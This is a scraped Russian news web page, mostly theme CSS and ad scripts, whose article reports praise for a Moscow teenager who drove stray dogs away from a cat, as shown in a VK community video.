.vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_233 .vc_column-inner>.wpb_wrapper,.tdi_233 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_date tdi_234 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_234" ><style>.tdi_234{margin-bottom:0!important;margin-left:15px!important;padding-left:15px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:0 0 0 1px!important}@media(min-width:1141px){.tdi_234{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_234{margin-left:10px!important;padding-left:10px!important;display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_234{margin-left:5px!important;padding-left:5px!important}}@media (max-width:767px){.tdi_234{margin-top:10px!important;margin-right:0!important;margin-bottom:10px!important;margin-left:0!important;padding-top:10px!important;padding-right:0!important;padding-bottom:10px!important;padding-left:0!important;width:100%!important;justify-content:center!important;text-align:center!important;border-width:1px 0 1px 0!important}}</style><style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_234 svg{width:14px}.tdi_234 .tdb-date-icon{margin-right:5px}.tdi_234{color:var(--base-color-1);font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_234 svg,.tdi_234 svg *{fill:var(--base-color-1)}@media (min-width:768px) and (max-width:1018px){.tdi_234{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2023-01-09T10:43:58+03:00">9 января, 2023</time></div></div></div></div></div></div><div class="td_block_wrap tdb_single_content tdi_235 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_235" ><style>.tdi_235{margin-top:0!important}</style><style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_235,.tdi_235>p,.tdi_235 .tdb-block-inner>p{font-size:18px!important;line-height:1.6!important;font-weight:400!important}.tdi_235 h1{font-size:42px!important;font-weight:800!important}.tdi_235 h2{font-size:36px!important;font-weight:800!important}.tdi_235 h3:not(.tds-locker-title){font-size:30px!important;font-weight:800!important}.tdi_235 h4{font-size:26px!important;font-weight:800!important}.tdi_235 h5{font-size:22px!important;font-weight:800!important}.tdi_235 h6{font-size:20px!important;font-weight:800!important}.tdi_235 li{font-size:18px!important;font-weight:400!important}.tdi_235 li:before{margin-top:1px;line-height:18px!important}.tdi_235 .tdb-block-inner blockquote p{font-size:18px!important;line-height:1.3!important;font-style:normal!important;font-weight:400!important;text-transform:none!important;color:#222}.tdi_235,.tdi_235 p{color:var(--base-color-1)}.tdi_235 h1,.tdi_235 h2,.tdi_235 h3:not(.tds-locker-title),.tdi_235 h4,.tdi_235 h5,.tdi_235 h6{color:var(--base-color-1)}.tdi_235 .wp-caption-text,.tdi_235 figcaption{color:#999}.tdi_235 a:not(.wp-block-button__link){color:var(--accent-color-1)}.tdi_235 a:not(.wp-block-button__link):hover{color:var(--accent-color-2)}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_235,.tdi_235>p,.tdi_235 .tdb-block-inner>p{font-size:16px!important}.tdi_235 h1{font-size:40px!important}.tdi_235 h2{font-size:32px!important}.tdi_235 h3:not(.tds-locker-title){font-size:28px!important}.tdi_235 h4{font-size:24px!important}.tdi_235 h5{font-size:20px!important}.tdi_235 h6{font-size:18px!important}.tdi_235 li{font-size:16px!important}.tdi_235 li:before{margin-top:1px;line-height:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_235,.tdi_235>p,.tdi_235 .tdb-block-inner>p{font-size:15px!important}.tdi_235 h1{font-size:32px!important}.tdi_235 h2{font-size:30px!important}.tdi_235 h3:not(.tds-locker-title){font-size:26px!important;line-height:1.2!important}.tdi_235 h4{font-size:22px!important}.tdi_235 h5{font-size:18px!important}.tdi_235 h6{font-size:17px!important}.tdi_235 li{font-size:15px!important}.tdi_235 li:before{margin-top:1px;line-height:15px!important}}@media (max-width:767px){.tdi_235 img.aligncenter,.tdi_235 .aligncenter img{margin-left:-20px;width:calc(100% + (2*20px));max-width:none!important}}</style><div class="tdb-block-inner td-fix-index"><p><strong>Бесстрашный поступок подростка вызвал бурю положительных откликов.</strong></p><p>Пятнадцатилетний мальчик восхитил москвичей поступком в отношении бродячего кота. В <a href="https://vk.com/wall-66214006_853604" target="_blank" rel="noreferrer noopener">паблике</a> “Подслушано в Люблино” в “ВК” появилось видео, снятое во дворе жилого дома.</p><p>На видео запечатлен подросток, сумевший в одиночку отбить кота от стаи агрессивных бродячих собак, которые преследовали жертву.</p><p>Авторы поста уверены, что не подоспей человеческая помощь, коту пришлось бы несладко, собаки просто загрызли бы его.</p><div id="vk_post_-66214006_853604"></div> <script type="text/javascript" src="https://vk.com/js/api/openapi.js?169"></script> <script type="text/javascript">(function(){VK.Widgets.Post("vk_post_-66214006_853604",-66214006,853604,'2URA-h0syHhcR5N2tUMqXkrWNc0');}());</script> <p>«Не все герои носят плащи!» — написали админы группы.</p><p>Многие пользователи согласились с ними. По их словам, мальчишке потребовалась храбрость, ведь собаки могли перекинуться на него самого.</p><p>“Увидел кота в беде и о себе не думал”, – восхитились они.</p><p>Некоторые комментаторы предлагали поощрить подростка, который в своем возрасте “уже мужчина”. Героический поступок подростка восхитил москвичей. Многие поблагодарили юного россиянина за его смелость. «Мальчику респект», — одобряют его поступок они.</p></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_237 "><style scoped>@media (max-width:767px){.tdi_237{display:none!important}}</style><div class="td-fix-index"><div id="via_107733_5404"></div> <script src="https://ru.viadata.store/v2/comm_min.js?sid=107733" async></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_239 "><style scoped>@media (max-width:767px){.tdi_239{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="26" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_241 "><style scoped>@media(min-width:1141px){.tdi_241{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_241{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_241{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="50" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_243 "><div class="td-fix-index"> <script type="text/javascript" data-key="ea9d1c73e9ecc56335af6f93697fb258">(function(w,a){(w[a]=w[a]||[]).push({'script_key':'ea9d1c73e9ecc56335af6f93697fb258','settings':{'sid':11063}});if(!window['_Sparrow_embed']){var node=document.createElement('script');node.type='text/javascript';node.async=true;node.src='https://widget.sparrow.ru/js/embed.js';(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(node);}else{window['_Sparrow_embed'].initWidgets();}})(window,'_sparrow_widgets');</script>  <script type="text/javascript" data-key="750565cb72536aa83636f1dd012f7a0f">(function(w,a){(w[a]=w[a]||[]).push({'script_key':'750565cb72536aa83636f1dd012f7a0f','settings':{'w':107472,'sid':11063}});if(window['_Sparrow_embed']){window['_Sparrow_embed'].initWidgets();}})(window,'_sparrow_widgets');</script></div></div></div></div><div class="vc_column tdi_245 custom-sticky-sidebar wpb_column vc_column_container tdc-column td-pb-span5 td-is-sticky"><style scoped>.tdi_245{vertical-align:baseline}.tdi_245>.wpb_wrapper,.tdi_245>.wpb_wrapper>.tdc-elements{display:block}.tdi_245>.wpb_wrapper>.tdc-elements{width:100%}.tdi_245>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_245>.wpb_wrapper{width:auto;height:auto}.tdi_245{width:30%!important}@media (min-width:768px) and (max-width:1018px){.tdi_245{padding-top:20px!important}}@media (max-width:767px){.tdi_245{padding-top:0!important;padding-right:20px!important;padding-left:20px!important;width:100%!important}}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="vc_row_inner tdi_247  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_247{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_247,.tdi_247 .tdc-inner-columns{display:block}.tdi_247 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_247{margin-left:0;margin-right:0}.tdi_247>.vc_column_inner,.tdi_247>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}.tdi_247{margin-right:-84px!important;margin-bottom:40px!important}.tdi_247 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_247{margin-right:-35px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_247{margin-right:-10px!important}}</style><div class="vc_column_inner tdi_249  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_249{vertical-align:baseline}.tdi_249 .vc_column-inner>.wpb_wrapper,.tdi_249 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_249 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_249{padding-top:35px!important;padding-right:60px!important;padding-bottom:30px!important;padding-left:40px!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_249{padding-top:25px!important;padding-right:15px!important;padding-bottom:15px!important;padding-left:15px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_249{padding-top:30px!important;padding-right:30px!important;padding-bottom:15px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_249{padding-top:25px!important;padding-right:25px!important;padding-bottom:20px!important;padding-left:25px!important}}</style><div class="tdi_248_rand_style td-element-style" ><style>.tdi_248_rand_style{background-color:var(--light-gray)!important}</style></div><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_251 "><div class="td-fix-index"> <ins data-revive-zoneid="25" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_253 "><div class="td-fix-index"><div id="yandex_rtb_R-A-411988-18"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-411988-18',blockId:'R-A-411988-18'})})</script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_255 "><div class="td-fix-index"> <ins data-revive-zoneid="51" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_256 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_256" ><style>.tdi_256{margin-bottom:12px!important}</style><style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_256{text-align:left!important}.tdi_256 .tdm-descr{color:var(--base-color-1);font-size:17px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdi_256 .tdm-descr{font-size:15px!important}}</style><p class="tdm-descr">Лента новостей</p></div><div class="td_block_wrap td_flex_block_1 tdi_257 td-pb-border-top td-numbered-post-flex td_block_template_1 td_flex_block"  data-td-block-uid="tdi_257" ><style>.tdi_257{margin-bottom:0!important}</style><style>.tdi_257 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_257 .td-image-container{display:none}body .tdi_257 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_257 .td-module-meta-info{padding:0 40px 0 0;border-color:#eaeaea}.tdi_257 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_257 .td_block_inner{margin-left:0;margin-right:0}.tdi_257 .td-module-container:before{bottom:-7.5px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:#b1b4bc}.tdi_257 .td-post-vid-time{display:block}.tdi_257 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:15px!important;line-height:1!important;font-weight:700!important}.tdi_257 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_257 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_257 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_257 .td-read-more{display:none}.tdi_257 .td-author-date{display:none}.tdi_257 .td-post-author-name{display:none}.tdi_257 .td-post-date,.tdi_257 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_257 .entry-review-stars{display:none}.tdi_257 .td-icon-star,.tdi_257 .td-icon-star-empty,.tdi_257 .td-icon-star-half{font-size:15px}.tdi_257 .td-module-comments{display:none}.tdi_257 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_257 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_257 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_257 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_257 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_257.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_257 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_257 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_257 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_257.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_257.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_257.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_257 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_257 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_257 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_257.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_257.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_257 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_257 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_257 .entry-title{margin:10px 0 5px;font-size:15px!important;line-height:1.2!important;font-weight:700!important}.tdi_257.td_with_ajax_pagination .td-next-prev-wrap,.tdi_257 .td-load-more-wrap{margin-top:15px}.tdi_257.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_257 .td-load-more-wrap a i{font-size:10px}.tdi_257 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_257.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_257 .td-block-title a,.tdi_257 .td-block-title span{font-weight:700!important}.tdi_257 .td-subcat-list a,.tdi_257 .td-subcat-dropdown span,.tdi_257 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_257 .td-editor-date,.tdi_257 .td-editor-date .td-post-author-name a,.tdi_257 .td-editor-date .entry-date,.tdi_257 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_257 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_257 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_257 .td-image-container{display:none}.tdi_257 .td-module-meta-info{padding:0 20px 0 0}.tdi_257 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_257 .td-module-container:before{bottom:-5px}.tdi_257 .td-module-container{padding:0 0 12px}.tdi_257 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_257 .td_module_wrap .td-module-container:before{display:block!important}.tdi_257 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_257 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_257.td_with_ajax_pagination .td-next-prev-wrap,.tdi_257 .td-load-more-wrap{margin-top:10px}.tdi_257.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_257 .td-load-more-wrap a i{font-size:8px}.tdi_257 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_257.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_257 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_257 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_257 .td-image-container{display:none}.tdi_257 .td-module-meta-info{padding:0 10px 0 0}.tdi_257 .td_module_wrap{padding-bottom:3px;margin-bottom:3px;padding-bottom:3px!important;margin-bottom:3px!important}.tdi_257 .td-module-container:before{bottom:-3px}.tdi_257 .td-module-container{padding:0 0 8px}.tdi_257 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_257 .td_module_wrap .td-module-container:before{display:block!important}.tdi_257 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_257 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_257 .entry-title{margin:6px 0 0;font-size:12px!important}.tdi_257.td_with_ajax_pagination .td-next-prev-wrap,.tdi_257 .td-load-more-wrap{margin-top:5px}.tdi_257.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_257 .td-load-more-wrap a i{font-size:8px}.tdi_257 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_257.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_257 .td-post-category{font-size:10px!important}.tdi_257 .td-editor-date,.tdi_257 .td-editor-date .td-post-author-name a,.tdi_257 .td-editor-date .entry-date,.tdi_257 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_257 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_257 .td-image-wrap{padding-bottom:110%}.tdi_257 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_257 .td-image-container,.ie11 .tdi_257 .td-image-container{flex:0 0 auto}.tdi_257 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_257 .td-module-container:before{bottom:-7.5px}.tdi_257 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_257 .td_module_wrap .td-module-container:before{display:block!important}.tdi_257 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_257 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_257 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_257=new tdBlock();block_tdi_257.id="tdi_257";block_tdi_257.atts='{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"","meta_padding":"eyJhbGwiOiIwIDQwcHggMCAwICIsInBvcnRyYWl0IjoiMCAxMHB4IDAgMCAiLCJsYW5kc2NhcGUiOiIwIDIwcHggMCAwICJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","all_modules_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI2In0=","category_id":"115","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgNXB4IiwicG9ydHJhaXQiOiI2cHggMCAwIn0=","m_padding":"eyJsYW5kc2NhcGUiOiIwIDAgMTJweCIsInBvcnRyYWl0IjoiMCAwIDhweCJ9","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAifQ==","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","el_class":"td-numbered-post-flex","modules_divider":"solid","modules_divider_color":"#b1b4bc","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-34002","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article 